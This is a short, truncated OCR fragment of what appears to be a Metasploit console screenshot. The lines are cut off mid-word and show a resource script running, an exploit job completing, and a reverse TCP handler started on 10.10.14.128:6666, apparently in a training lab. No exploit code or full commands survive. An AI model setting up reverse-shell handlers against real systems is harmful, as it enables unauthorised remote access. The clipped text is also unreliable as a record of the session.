
resource (config.rc)> e
[*] Exploit running as 
[*] Exploit completed, 
[*] Started reverse TCP
10.10.14.128:6666 

msf5 exploit(multi/hand
Jobs

====

  Id  Name                    Payload                        